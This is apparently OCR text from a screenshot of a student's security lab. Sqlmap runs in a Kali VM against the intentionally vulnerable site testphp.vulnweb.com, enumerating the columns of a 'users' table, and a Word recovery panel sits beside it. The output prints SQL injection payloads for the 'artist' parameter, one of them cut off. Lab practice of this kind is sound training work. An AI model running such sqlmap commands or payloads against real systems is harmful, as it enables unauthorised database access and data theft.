 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3 2 18:11
root@kali: ~
File Actions Edit View Help
[*] ending @ 17:51:12 /2025-07-24/
┌──(root㉿kali)-[~]
└─# sqlmap -u testphp.vulnweb.com/artists.php?artist=1 -D acuart -T users --c
olumns
{1.8.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 17:51:56 /2025-07-24/
[17:51:56] [INFO] resuming back-end DBMS 'mysql'
[17:51:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 8312=8312
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7176786271,(SELECT (ELT(9045=9
Right Ctrl
ASSIGNMENT - M...
Document Recovery
Word has recovered the following
files. Save the ones you wish to
keep.
Available files
HOW TO RESET DVWA
Version created last ...
07:32 Saturday, 12 ...
Document1 [Autosa...
Version created from...
17:07 Friday, 27 Jun...
Document1 [Autosa...
Version created from...
18:28 Friday, 27 Jun...
Creating Dictionary ... .
Version created last ...
23:51 Saturday, 15 ...
Document1 [Autosa...
Version created from...
08:46 Sunday, 15 Ju...
results_for_antibact...
Version created last ...
14:51 Sunday, 20 Ju...
Which file do I want to save?
Close
140%
37
Result
ENG
23:11
24/07/2025
18